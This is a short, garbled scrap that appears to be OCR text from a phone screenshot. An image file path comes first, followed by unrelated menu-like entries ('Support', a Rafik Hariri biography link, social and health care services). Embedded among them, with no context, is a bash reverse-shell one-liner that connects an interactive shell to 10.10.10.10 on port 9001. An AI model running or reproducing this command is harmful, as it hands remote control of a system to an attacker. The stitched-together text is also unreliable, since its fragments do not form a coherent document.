
Support
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
Rafik Hariri Biography
Social & Health Care Services